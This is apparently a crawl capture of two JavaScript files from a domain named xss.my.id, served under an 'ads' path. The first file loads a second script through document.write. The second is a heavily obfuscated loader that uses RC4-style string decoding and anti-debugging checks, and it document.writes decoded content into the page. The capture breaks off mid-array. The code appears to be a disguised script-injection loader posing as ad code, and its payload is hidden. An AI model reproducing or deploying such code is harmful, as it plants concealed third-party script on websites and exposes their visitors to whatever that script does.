

--- FILE ---
content_type: text/javascript
request_url: https://xss.my.id/ads/head.js
body_size: 10
content:
var version = Math.floor(Math.random() * 99999);
document.write('<script type="text/javascript" src="https://xss.my.id/ads/headcode.js?v='+version+'"><\/script>');


--- FILE ---
content_type: text/javascript
request_url: https://xss.my.id/ads/headcode.js?v=56853
body_size: 35782
content:
function _0x569d84(_0x1c68c3,_0x2c07bc,_0x5a5b59,_0x4de77d,_0x4eb3f4){return _0x4db9(_0x2c07bc- -0x277,_0x1c68c3);}(function(_0x188b84,_0x80daa4){var _0x4ffc62=_0x188b84();function _0x155f27(_0x33ebc7,_0x1be7f3,_0x2eedca,_0x43f866,_0x83d655){return _0x4db9(_0x33ebc7-0x3bd,_0x1be7f3);}function _0x42f408(_0x15600e,_0x2264ba,_0x1e78c0,_0x4eee47,_0x3cd9ec){return _0x4db9(_0x4eee47-0x1e5,_0x1e78c0);}function _0xc0ffb3(_0x8f5c03,_0x14d8a6,_0x3dfbaf,_0x4e194e,_0x27951e){return _0x4db9(_0x8f5c03- -0x2c2,_0x3dfbaf);}function _0x458cc9(_0x8ccc3f,_0x4d7e34,_0xd0be9c,_0x2f62d6,_0x15d443){return _0x4db9(_0x2f62d6-0x2d9,_0xd0be9c);}function _0x89e701(_0x48e091,_0x111a71,_0x33524e,_0x4aa2d6,_0x5d1914){return _0x4db9(_0x48e091-0x294,_0x111a71);}while(!![]){try{var _0x4eebac=-parseInt(_0x155f27(0x6fd,'rafR',0x669,0x806,0x87f))/(0x1485+0x8*-0x45f+0xe74)+-parseInt(_0x89e701(0x6f7,')3vV',0x5b1,0x80d,0x636))/(0x3d9+-0x166*0x19+-0x101*-0x1f)*(parseInt(_0x155f27(0x57a,'*c5A',0x5ae,0x473,0x63b))/(0x1c5b+-0x7a2*-0x2+-0x2b9c))+parseInt(_0x155f27(0x5ea,'^sS)',0x555,0x589,0x651))/(-0x1e22+0xa*-0x26b+-0x4c*-0xb7)+-parseInt(_0xc0ffb3(0x103,0x15,'1a7w',0xa2,0xe7))/(-0x4*-0x411+-0xe*-0x3d+-0x1395)+-parseInt(_0xc0ffb3(-0x54,-0x98,'1a7w',-0xa8,-0x4))/(0x75*0x12+0x1*-0x1bf5+0x185*0xd)*(parseInt(_0x458cc9(0x44b,0x552,'r[BA',0x4f9,0x3ae))/(-0x1931+0x203c+-0x382*0x2))+parseInt(_0xc0ffb3(-0xdf,-0x264,'cbS7',-0x12f,-0x244))/(-0x202d*0x1+-0x269d+0x46d2)+-parseInt(_0x89e701(0x556,'K[C3',0x3ff,0x48b,0x5e9))/(0x481*-0x3+-0x1f6*0x13+0x32ce)*(-parseInt(_0x89e701(0x6cf,'!T$M',0x759,0x5e4,0x7ed))/(-0x10e*-0x10+-0x1*0xf9a+0x2*-0x9e));if(_0x4eebac===_0x80daa4)break;else _0x4ffc62['push'](_0x4ffc62['shift']());}catch(_0x4edb6f){_0x4ffc62['push'](_0x4ffc62['shift']());}}}(_0x5af2,-0x95271+-0x5bd8*0x1+0x3c2b*0x45),document[_0xafea7d('1a7w',0x12f,0x120,0x126,0xc0)](_0xafea7d('@(dz',0x1cb,0x1bf,0x92,0x277)+_0xafea7d('KPi)',0x275,0x2fe,0x209,0x2da)+_0x35acc4(0xee,-0x88,'cbS7',0x14d,-0xb)+_0x569d84('7GzB',-0xe1,-0x132,-0x137,-0xab)+_0x35acc4(0x2a,0x103,'n(He',-0xe7,0x5c)+_0x536e8e(0x215,0x1bb,'&VD4',0x225,0x374)+_0x536e8e(-0x15e,0x1c,')3vV',0x6,-0x9b)+_0x585300(0x33f,'!T$M',0x41d,0x4ad,0x2dd)+_0x569d84('Tx1*',0xc7,0x96,0x1ee,0x11d)+_0xafea7d(')3vV',-0x51,0x6d,0x1ce,0x174)+_0x35acc4(0x173,0xb8,'0&f3',0x2bf,0x188)+_0x35acc4(-0x71,0x10d,'LWrE',-0xc0,0x17)+_0xafea7d('r[BA',0x180,0x7c,0x123,-0xaf)),document[_0x569d84('RaiT',0x127,0x224,0x4b,0xec)](_0x536e8e(-0x11,0x16c,'77h0',0x149,0xa4)+_0xafea7d('#Y*8',0x25e,0x2ef,0x33b,0x46d)+_0x536e8e(0x369,0x2be,'AGiE',0x23d,0x213)+_0x569d84('cbS7',0x95,0x7f,0x21b,-0xe7)+_0x35acc4(0x1d0,0x9a,'n(He',0x68,0x5d)+_0x569d84('7GzB',-0xb1,0xc4,-0x12f,-0x212)+_0x35acc4(0xd5,0x1e0,'RaiT',-0x97,0x70)+_0x569d84('KPi)',0x17a,0x1f8,0x2ed,0x1aa)+_0xafea7d('ITs6',0x257,0x14f,0x65,0x105)+_0x536e8e(0x1d9,0x66,'&VD4',0x96,-0x18)+_0x536e8e(-0x4,0x42,']lqx',-0x50,-0x1d4)+_0x569d84('!T$M',-0x2a,-0x13b,0x13d,-0x16c)+_0x569d84('zf8P',0x1e4,0x1c2,0x2fc,0x308)+_0xafea7d('1a7w',0x2ba,0x2ea,0x346,0x35f)+_0x35acc4(0x161,0x2cf,'h(Vt',0x1f8,0x221)+_0x35acc4(0x1e9,0x253,'@(dz',0x233,0x1eb)+_0x536e8e(0x14c,0x198,'ZDLp',0x15a,0x127)+'>'));function _0x4db9(_0x158839,_0x5aeee1){var _0x1b53bc=_0x5af2();return _0x4db9=function(_0x5dd150,_0x22a245){_0x5dd150=_0x5dd150-(-0x1*-0x329+0xbf9+-0xdc8);var _0x1cd44e=_0x1b53bc[_0x5dd150];if(_0x4db9['MnwxQy']===undefined){var _0x67969a=function(_0x24e285){var _0x55faaa='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2c19b9='',_0x2305d5='',_0x39ba59=_0x2c19b9+_0x67969a;for(var _0x1205c0=-0xb2a*0x1+0x572*-0x1+-0x109c*-0x1,_0x399461,_0x30de52,_0xd78af1=-0x15d*-0x1a+-0xaf*-0x24+-0x1e07*0x2;_0x30de52=_0x24e285['charAt'](_0xd78af1++);~_0x30de52&&(_0x399461=_0x1205c0%(-0x88c+-0x202a+0x28ba)?_0x399461*(-0x6e*0x9+-0x1d8d+-0xb39*-0x3)+_0x30de52:_0x30de52,_0x1205c0++%(0x1bd6+-0x1de4+0x212))?_0x2c19b9+=_0x39ba59['charCodeAt'](_0xd78af1+(-0x2285*0x1+-0x1*0x1359+0x564*0xa))-(0x1fa0*0x1+0x12ab+-0x3241)!==-0x1*0x4df+0x2*0xd49+-0x5*0x457?String['fromCharCode'](0x1f40+0x191b+-0x375c&_0x399461>>(-(0xdae+0x9bc+0xbb4*-0x2)*_0x1205c0&0x102d*-0x1+0xd3d*0x2+-0xa47)):_0x1205c0:-0x26e+0x24c2+-0x2254){_0x30de52=_0x55faaa['indexOf'](_0x30de52);}for(var _0x547b1e=-0xd7*0x12+0x1a*-0x59+0x1*0x1828,_0x139111=_0x2c19b9['length'];_0x547b1e<_0x139111;_0x547b1e++){_0x2305d5+='%'+('00'+_0x2c19b9['charCodeAt'](_0x547b1e)['toString'](-0x1*0x19+-0x1ad8*-0x1+0x17*-0x129))['slice'](-(0x29*0xed+0xdc9+0x4*-0xcef));}return decodeURIComponent(_0x2305d5);};var _0x5f4471=function(_0x7680e7,_0x3ad872){var _0x46c954=[],_0x21cafe=0x192+-0xf1c+0xd8a*0x1,_0x24cdb2,_0x3efc65='';_0x7680e7=_0x67969a(_0x7680e7);var _0x185bdb;for(_0x185bdb=0x5a2*-0x1+-0x1541*0x1+-0x1ae3*-0x1;_0x185bdb<-0x2*0xd96+0xc7*0x19+0x8bd;_0x185bdb++){_0x46c954[_0x185bdb]=_0x185bdb;}for(_0x185bdb=0x1*0x24ca+0x745+-0x2c0f;_0x185bdb<0xb6e+-0x1*0x860+-0x20e;_0x185bdb++){_0x21cafe=(_0x21cafe+_0x46c954[_0x185bdb]+_0x3ad872['charCodeAt'](_0x185bdb%_0x3ad872['length']))%(0x147+-0x19d5+0xcc7*0x2),_0x24cdb2=_0x46c954[_0x185bdb],_0x46c954[_0x185bdb]=_0x46c954[_0x21cafe],_0x46c954[_0x21cafe]=_0x24cdb2;}_0x185bdb=-0x99b*-0x1+0x6*-0x95+-0x1*0x61d,_0x21cafe=0x6cd*-0x3+-0x1e1b+0x1941*0x2;for(var _0x1a29c4=-0x17a7+-0x1063+-0x1405*-0x2;_0x1a29c4<_0x7680e7['length'];_0x1a29c4++){_0x185bdb=(_0x185bdb+(0x1217+-0x15a6+0x390))%(0x257c+0x48d*-0x1+-0x1fef),_0x21cafe=(_0x21cafe+_0x46c954[_0x185bdb])%(-0x449+-0x19ef*-0x1+-0x14a6),_0x24cdb2=_0x46c954[_0x185bdb],_0x46c954[_0x185bdb]=_0x46c954[_0x21cafe],_0x46c954[_0x21cafe]=_0x24cdb2,_0x3efc65+=String['fromCharCode'](_0x7680e7['charCodeAt'](_0x1a29c4)^_0x46c954[(_0x46c954[_0x185bdb]+_0x46c954[_0x21cafe])%(0x1b80+0x170f+-0x318f)]);}return _0x3efc65;};_0x4db9['GOcBrP']=_0x5f4471,_0x158839=arguments,_0x4db9['MnwxQy']=!![];}var _0x2cd7cd=_0x1b53bc[-0x1066+-0x2*0xc13+-0x1446*-0x2],_0x4b82b5=_0x5dd150+_0x2cd7cd,_0x3fd076=_0x158839[_0x4b82b5];if(!_0x3fd076){if(_0x4db9['GKOtvQ']===undefined){var _0x20f1cc=function(_0xc74bc8){this['joWvvU']=_0xc74bc8,this['gOgzxD']=[0x11e3*0x1+0x1ef6+-0x1048*0x3,-0x5ed+0x2db+0x312,-0xab5+-0x374+0xe29],this['CQahDx']=function(){return'newState';},this['oRdhud']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SxsTGr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x20f1cc['prototype']['vLaHSc']=function(){var _0x5b8610=new RegExp(this['oRdhud']+this['SxsTGr']),_0x28e555=_0x5b8610['test'](this['CQahDx']['toString']())?--this['gOgzxD'][-0x260a+0x2016+0x5f5]:--this['gOgzxD'][-0xf65+0x556*0x6+-0x109f];return this['vDEONr'](_0x28e555);},_0x20f1cc['prototype']['vDEONr']=function(_0x3ca148){if(!Boolean(~_0x3ca148))return _0x3ca148;return this['lcOLbX'](this['joWvvU']);},_0x20f1cc['prototype']['lcOLbX']=function(_0x33e843){for(var _0xc8c0f3=-0x1ac4+-0x7f7+0x20b*0x11,_0x502ff5=this['gOgzxD']['length'];_0xc8c0f3<_0x502ff5;_0xc8c0f3++){this['gOgzxD']['push'](Math['round'](Math['random']())),_0x502ff5=this['gOgzxD']['length'];}return _0x33e843(this['gOgzxD'][0x1*-0x150d+-0x2*0x135a+0x3bc1]);},new _0x20f1cc(_0x4db9)['vLaHSc'](),_0x4db9['GKOtvQ']=!![];}_0x1cd44e=_0x4db9['GOcBrP'](_0x1cd44e,_0x22a245),_0x158839[_0x4b82b5]=_0x1cd44e;}else _0x1cd44e=_0x3fd076;return _0x1cd44e;},_0x4db9(_0x158839,_0x5aeee1);}function _0x5af2(){var _0x482e9=['WQFdVHVcUwi','wCkCiSk0W6y','W4iDWPq8WRm','BSozrmktW78','Et7cS8kAoW','W442o8kSWRK','WQ7dNICSqa','W4eyWRaZ','FCoUgCkzW4O','WRFcGLa1ra','krSwW7DH','od0JW4vV','WPXKkmoWWQi','WOCvg2GL','vG7dTfddTW','ACkIAmku','EmkJWOWAWRi','W4pcTWnTsW','AGmPt8ow','WRC0nSoJWP8','EmoimSkJW7i','aNZdGmo1Aq','W53cR8k/W4VcLq','hmo8WQWwWQO','F8oznmk1W44','F8o9W7O','W6/dIaNdHW','xmkTcCk3W6i','WQ7dJIi9xq','mWGeW4Db','W6BdSSk/WO7dGa','WR04W68+nG','WQRdGL/dQCkU','W5K9WOKNWPq','z8kzWOKBWRm','zSkjc8kfW4e','lSkkWRVcGIi','WRPNFHT8','W6ZcH8k0nCot','WO8gaCkAWPa','WPn9WRCMWQ0','WQxcJmoaW68X','WRtdNLpdQSkx','lCkOW5ZdHIq','x8okW7ZdLWK','aSk9WRbyWQO','lY8zW4FdLa','rmk/WP5Vja','WOu1W7WIha','W4xcUCkblra','zCkxkCkrW7m','W6RcU8kfW4/cOa','WRNcJbJdM8k3','W53dI3ZdJcS','W6VcMCkbebi','W7DrW48NWRe','hGaFW5L/','zmkpF8kxFq','W48WWQ4oWOS','dSoacwzI','FCoPemk7W7q','druD','WQ3dV3VdQSkv','W5hcUmk0W4JcMW','ya/dLCk7cq','W5uwWQ9YWOm','fupcTmkAxa','WOmxW7ZcKSoe','W4JcR8kGW77cHG','WQqrW5pcL8oB','ASoFvmkDW7O','jmo9W7OKW7C','m8o3W6CJ','WO/cRInkeW','WP4ukCodtW','hHvs','iSoAWPBcVa','W4fxWQK/WQC','bSkxW5H/uq','DCo6hrVcNa','ymkGFCkEyG','FCoGCCod','BmktWPHTkG','jHKmW7D0','WPLWBsHZ','WR3dHZbLdq','W4jGzZCD','CCkAWODuja','W6FdU1RcLCoFW6CSactdP8oMW4W','E0xdTSoNza','iSk6CIpdSG','hbKPqCk5','xtNdQ2tdJG','EgtdSmoQvW','WRVcKatdT8k6','W7BcMSk3mSo/','WODmASooW6K','Cmo/iJlcIG','WRSCbSoXrW','mmoxW4ZdOCk5','i8oWzCkaFG','WRRdMSoKCCkQ','dmoPlKS','WOVcHSkBp3q','q8kxWP45WQG','W6xdVfKU','v8kqWOOuWOW','v8krWO1aba','WP4IW5SDaa','WRxcJmob','db4OuCke','zSk+WR02WQe','ECkpWQT7ka','W6lcKKNcL38','WRmkW4ZcN8oA','p8ofWR3dNq','WPJcK8kz','v8kHWRybWR0','ogZdTCogyG','f0ZcO8oyEWpdLqKtohmjW6i','vHOKW6BcJW','WQRcVqvega','WQxcHSoHWRLJ','ecKIqSkd','W5dcG3S','ESo2W7pdNaW','W7pcMMT6dW','DmkQpSk3W5u','tCkiFCoMW5G','W4BcN8kEnmoo','W73cNCkXiSoZ','WQucsSosra','WQVdNgORwW','raSweGy','qH/dTmkA','W5mFWQCVWPi','l8oMW6aNW7a','jCkyB8o7WRqgW7fSne1RCG','WPS8hv4','WQSxW41XEa','WQxcJCoKWQXc','lcaXCCkK','lSo9W7P3WQK','WOyRc1q','W57dJSkYWOu','rHFdV8kBiq','W5zmWRG9WO4','WPhcObj0ba','WQCHofyH','W53cMCkWW5RcHW','W63dHSowWQrN','WRTBWRG5WPi','aSkWWR4BWRC','WOeoc2mo','wSk8FG','WPZcTmk+mxK','WPqWimkGWRe','WRyjW5VcNmoo','WPLnBmoiW7u','W6aiWPuAWQC','EgZdRSociG','xCkiWPSHrq','wCkOFCkCva','W53cIMXoyq','WRVcKX7dSCk8','EmkkWPLhlG','W7DxWOaNWQC','lW4Vx8kr','oCknCHhdQq','WPm1W4FcT8o7','WOOtf8kkWRG','W4VdRu4Vxq','W5RcGNjkDa','WRioW7hcNmoL','AmkghCk9W7G','W47dIKyYfG','WOBcTYvGbq','WRZcRmksW43cTa','WP8gWQ7dNa','W4b5imkXWQS','WP8gW78','lmolW44pW48','h8o+juPe','sSkGWPC5WQS','W7DwWQVdNK4','WQTLxZzy','W6HiWQ3cGCotuGNdRmom','W5NdUuyHeW','WRdcRaBdKCkB','W57cI8kcjsW','FmoigGhcIW','WPunW67cQCot','W68mWQ45WQW','WQ7cIXDnoW','WRJdSH3cPhS','ySogzWBdGG','CKhdLCoPDW','vZJdOG','W61EW6RcGSol','W6ztWO4GWQS','Dfr4b8kf','WOCHnG','WQ8VW5VcO8od','W5NdSwmTlG','WR0kW4aWW6y','vmoRbGhdOW','WOtcVCknc3u','W7vzFSoVW5e','j8kKWQ7cIu7dI8k/W75Eymk7bW','W6RcKd3cV8oe','q8o8nHtcVG','W7ddUvm0dq','WOBdUqywra','EmoftSkqW68','W7/cVCkdW5dcRG','sXNdLCkeba','sWtdOMBdNW','ASkeb8khW7C','WObttb1a','W71iWQZdUNu','W5BcMSk+kmol','W5fMz8oXW6JcU8kEWPRdISkzecS','p8kqDGdcJW','qCo1D8kfW60','DqBdOvJdRa','tmoLoHhcUW','jvbRb8kb','kmofWOZdSCk5','bSkxW5X/vG','W4bbWPOFWQa','W5xcT8oQadO','z8oWjmkgW6m','WRivW7FcKG','W6JcJKpcI34','BeFdP8oIFq','WQhcPG7dH8kD','jb8Nxmkz','umoWW6VdIbu','xG0MbXG','oCklzXFdLa','WRxdMgzXbW','FLldTSo8zW','W7voWOmeWO8','WOK/mW','WRddRhZdV8k5','WO9nW6/cJq','W7ldOCkBqu8','ymkzA8kNva','cvddSCoDyG','E8ouv8kz','WO3dMcOnyx/cPSkZWOpdLG','W4/cO31nAG','WR/dLNNdPmke','W6BdOfOheq','aSoFW5PouG','W6rTWOFdMwq','W5hcIuzYuq','W7tcHmkqdrm','WROdnvyc','WPHMEY4','fSkdWPX3fq','v1BdSSkhiW','sSoRgXlcUq','WPNdNaalAa','WQRdG3VcQSod','j8opWPBdO8kX','cdCPW49G','tcpdPMpdLq','uCkBua','W4NcHhjnFG','W6ldULSL','WO3dKwZdGmkS','nqiLqCky','WQSbWRFcLCof','cSkiW6JdIZK','m8o9W5G4W7q','eredW4XY','WROZW6NcJ8oY','W5NdUmkUWOtdSW','cSoAWQddU8k9','WOT7yXbi','W4uCWQ4nWOq','ySkKySkamW','pI8QW5ddJG','WPRcSr/cMCoY','wJhdTwddGa','xfFdGmofFW','F8oesCkiW68','tc7dU8kJoW','W7hcLeRcK2q','C8ofnSkbW50','r8kFWOL3aa','WQRdIvRdVmkp','bmoJl19v','raJdOCkenW','FmkXkCkgW4y','vHNdTghdRa','qSkszCkcAW','eraU','W4JdImkqWO7dOG','ASokmtVcRG','W5VcHhjD','W4ddOSoTqW','W5jMhmkgWRFdLSkkWOi','W58wWQW','WQhcKmoEWOHA','WOtcIGPnaa','W5OqWQeKW50','CmoGgYlcPG','WPJcG8kij2i','WRqzh8kfWPK','W7vvs8o0W4i','WQpcMmkogxO','WRm2hSoerG','W6jVWPtdTeG','WQBdNg/dVmkn','WPdcSqD1hW','WRnKgCkxWPK','E8oivmki','qCoVeSkJW6G','W5/cQmkDmSoG','WRKlaColsG','WQ8pWOGTkq','WQpcJmouWQHJ','cMdcPSk2xW','WPqYo8k2WRa','W6LrWOOHW6y','y8ocrmkDW74','W7pdRxWykW','W6BdVmkhw14','cSoLiLO','W6zDx8ktg8kBtWtcVCkEteq8','DmkZzSkvDa','WRZdPr8','WQZdSZyUqG','W5ddUfmgka','lSkkrXRdOq','kSogWPBcV8o0','W7lcHuhcLwG','zZ7cTmkAoGxdGmkXfKNcUdRcTa','W6JdU1vGcG','W6pcQvbSAG','W6dcG1tcJMq','p8oQie1Y','BmoeWR/dGwC','WQhcHYjygG','d8oOWPhdTmkg','q15QsqC','WO8xW6pcKSoU','ASk7EmkxCG','W4ZcIhlcO0i','WRBdRg3dQ8kp','WQBdUXtcPhK','W5BdOCkdzM0','W7JdRCkDdrS','WOn2WRa1W6C','prylW6rj','W7BcNSk6l8oU','er4nW75I','W4pcRCkWlmoV','WReOmSkfWQO','W6BdLMmHlq','pG4Ey8k8','gqyLW6e','CCoBW4NdIaW','W4fMWOK5WR0','WQSuW7Ct','WOJcN8kfnW','uSoHjGhcVW','ztW2pGC','W4pdM8kRxei','WR4iv8oHaq','sJNdLMpdIa','pSkCCJ3dNW','W5pcKmkgW7xcJa','qmolfIxcMW','WRldIwRdQCkj','kSoAWPldRSkV','aJJdQMtdMq','W6BcKJ3dV8kebSkMzge','lSkrsHxdMa','yCkbWOr1aW','WQWEW4K+oq','WO3dKIiEwW','W4/cLCkGW5FcTa','WQVcKCoLWPD1','W6D6WPZdM2a','D8kfWOpcVa','WRm3WPRdN3q','jCkkW4RdPmkJ','WOBcMCkm','W5lcP3LnEa','W4/cM8kZW7pcHq','WPiqWQ7dI8kF','W6dcQCk5lCo4','WOlcTrzTdW','CCoTiqFcTW','oSkxyqBdKa','ECoukCk8WR4','nCo9D8oL','r8kmbmkNW5i','W73dK1ZdKNC','W5DAjW','vCoHcSkMW5W','W7f2WPWlWOK','WPFcVtNcP8oF','oupdTmoJFW','W7ukWOW8WR0','WPHqAYXR','W4TmWRJdLmkd','W6NdSMyIca','W67cQ8keW5e','W6tcGmkqeIC','WOBcTXrUba','nCoNW7CJW6W','p8kgW6JdKZ4','W7/cRSkhW5xcUa','W64tWQmfWOK','zWaihJa','E8oAo8k8W6G','WOKnWQZcLSoF','CmoBDqddKa','WORcQWvTaW','ssWMlI4','v8khWPbtpa','WRRdIIC9tq','W5xcHw/cIvG','B8kHhCkHW5G','AHRdKLBdJG','WRddGaWizW','WOVcTWnN','rSkFWOvUna','WPFcVYlcICoL','ySo8W47dJWO','W5FdPexcSSoXWO7cU0aP','gWqLW61i','W6xdUSklrK0','WOZdQsJcMLq','EmkiECkKCG','uSomdSkNW5m','WPKFFCoDW7i','W4VcUmoPfd0','WR3dINhdMmkK','amo+kvGC','zCodW7FdTZ8','W5iVWQ0KWRO','W4LxWORdO3G','ECkWgmk/W4C','hmopWOdcOSkx','WO/dN2/dJSkj','W5BdJmktWOxdOW','ACkAACkrAq','AeFdQmoivG','W4zOWPBdRg0','uwVdTSogAW','W7C7WQu8WPK','eCogWQ3dGCkJ','WO3cTHjZaW','W7ddRCkfANC','WOK+oG','W6rkWOeGWRW','jHmOBCk9','WRZdPby','W67cIg7dOCkB','W6VcKmkLmrm','W6BcGCk4nCoU','uCkfW4vNcG','WOddVH7cTwO','WQxcNCkKjCkN','WP0PbSoUzG','imowyqddKa','W4qCWReP','lmopWPBcV8o0','C8ogW7ddItK','nX89W7bi','WQ4hcLOp','mGmyW4zQ','WRtcNaBcVmov','lXpcPmk/ia','Dmo6W7pdNfy','W5vCFCovW68','l8kDW6FdLdK','W47cN3vnFG','WQaoW7BcGSof','dglcVsBdJmo6CdzTCa','c8oTifi','D8onbGhcTW','WOD9WRCIWRW','rGZdVSkAzG','ymkaW6VdH2O','wmkwE8kuDq','heRdRCoNrW','W5PgBmoo','W58GWQKHWQ4','W5hcPMLdxW','kCktW6pdRZO','WQldOXhcOwG','dCoPWOtdQmkJ','WOD6tZLd','W7VdT8oxW4lcVa','gCklCGhdHG','W41GWOmBWOi','W6ZcQ8kuW43cRG','mrOTW71e','W5BcRCkuasq','WPWZo3G7','kIq+W5zw','CCkPyCk3ua','WQmPavuu','bmoiWOJdP8k1','umkKWRC2WQ4','qmkeWRT3fW','uCo8hahcQa','WOunW43cOSoK','WQNcT8kKhuu','cmogwCo1WOy','vmk2WQWb','WPVcK8kSaxq','f3ZcP8oagq','jxVdOmoBFG','CghdSSohxq','dwFcTY/cGSkclc52ru7cR8k8','B8oyWRtcMhjxWQH+WQuCW6RdJ0y','Cr4McbK','tSkYWRmmWQW','W4BcImkGfZ0','g8o4luPc','h8oDWONdT8ka','uGRdUmkCkW','W6/cK8khW57cPG','W7dcISkKaCoX','W63cH8kfW5VcQq','yr0Jiaa','DaSqdtS','b8odauHo','zmo2W6NdJGO','lH8Vy8k6','imotWRFdK8kF','WQ7dN2xdJCk2','WQZcTCknoxG','qSkBh8kdW5G','rmkFd8k/W5i','WRy6kCoUwG','WRhcQGBdHG','CZmKlXe','W5RcGNjkBW','W43cGfrJuW','W5dcPSk1W5FcUq','WOn2zI5x','ltyGW79m','WRqDW63cL8oM','ySoxrSkqW7W','W7BdQ8kawW','WPpcIapcI8o6','WOVcN8oWWPvL','W6VcR8kcjYe','WR3cLYFdOmku','zmkYWQDmcW','zSodqa','FthdJx7dUa','W6lcSKRdVt8','W6tcNSkMkSoJ','WOtcMcxcJSoJ','WOjQWQW','ttpdSv7dLa','h8oIW4C4W6K','WOnQWR8KWRO','WRxcHrhdKCkJ','mfDM','WOJdPXmzwW','WPpcVSkig1C','Fd7dP8koia','W7nqBCoDW7e','u8owW5ddNd4','qeddQSoXCa','dI4NA8kH','WOvtxbXq','W55FWPCxWQ0','W6RdPCk3WONdTa','WOFcKtBcTSoB','WRqnbSok','vr3cRmokoG','WOxcTb/dMmk1','kXFcSmkKzmkFiKH1jW','WQZcRmobaeG','W6xdUSkExae','bSkSzfHu','xCo5W6JdTG4','FXtdONBdGW','n8o5W4eMW6u','mmoGW70JW6y','W5tdTga1oG','WRmtW7FcHCof','uKBdHCoOuW','ja8WxCke','W55hFCktW6O','W6FcV0RdVtJcRSk7W4H+W6igW5eh','AM7cOCoBza','WObSAZTg','tmojW67dRXS','WR7cSCkpxuG','xKXSrG','W73cM8k9dCow','W4BcTLNcHx0','rSoRi1fg','WOhcUr/cMq','j8oUjLTc','lSkCW6xdLcu','WObqBd5N','jmoVWQZdH0W','CSkdWQvcfW','y8ooFCk4W6W','dhZcOCkB','WPFcQJv1ba','WQdcRaxdHW','rmkTdSkLW64','hb8bW5nV','W6pcSJHKqa','WOCFW43cHmoq','r8kBWOrQeq','jmkxDGhdHq','WPuDW4/cG8oP','W7FcRCovWPddQq','BmofA8kDW6m','bCo1kvDx','FCkcWPbcna','D8kmWQbQjW','ACkkW43cVa','msddQ8oCmG','BSoMW7BdSdq','WOFcTrpcIa','xSoJtmk1W6m','WRzbemoNaq','aLb9vWldRSoJWOOFzG','WQhdRGVcUq','rY7dJxldTq','vqRdVSkCiq','WOaWa08t','WPFcSG91aG','WRSjbmobwa','WOVcHHZdU8k3','WRddSu7dUmk5','WPCJpCk3WRS','W73cVSkSdqq','EmkZWRxdNq0','WOxcPavKfa','WQVcQapdKCkj','WRK3W5hcL1O','cCk6CtldUq','v8kFWODXtq','WOijaxCc','WRqLn8kYWPG','W79wWQpdMNe','jsavrSkb','WProWPKDWPu','W6vmWOq+WPW','oCoFWOhdTSk5','WRn+WPyKWO0','W7VdNuezia','aCoGWOVdKSkb','WPldNSk9WONdUG','W5rLymkmWRJdHCkDWOldVq','W4JcR2lcTMm','cCo8pfjy','raSAoq','W5dcJ1nEsG','sSk6Emk/Bq','p8odWO3dRmo4','W5FcUvv9ra','DCoPW7JdUbK','F8oFW7RdSXu','WPTbWOqZWR0','q8oIW4NdRZy','rmkBhSkN','nCo7W6qJWQe','W5hcN3LF','dN3dPSoDwG','jGyTs8kx','W7mZWOmfWOO','iCoNW7O0W7C','W63cMNfPaa','CmoLddFcQG','WOFcJ8kooNS','W6RcSCkKW43cSW','qSktnCkBW50','e8oiWQhdUmkW','bSo4kuWp','W4ldKeWfoa','nCkhW6e','sbNdV8kjkq','W7buWP/dV2a','W6JcJKC','W4DPWOhdONK','WQtdQdu0oW','x8oOk8k/W5a','WPSzW5FcHCo8','WQ0sW5VcPCoW','W5BcL8kNdSol','AKuQr8kf','xSoRW4NdVXS','WOBcT0HIgq','WPdcT8ogcvi','W6ZcGmk/mG','raldSN7dSa','W5/dImkYWPldOq','wbyGaa','jhRdOSoByG','fmk8maTD','qWmmW4DV','xr0GdWi','WP4BW4NcLSo2','WReAW7JcVCoT','W7DhWRSsWQi','WQhcQmo0WOTO','idSJW5ddTG','WOqlp8ovqa','WQKyW7lcGCon','v8kzcmkH','W7xcTfnnBW','umkYWPbGeq','W6xcGvtcHKC','W4L6FCoOW7C','W65kWOe','WOODWQSRW4a','WQFcHdfRlG','W5Hqz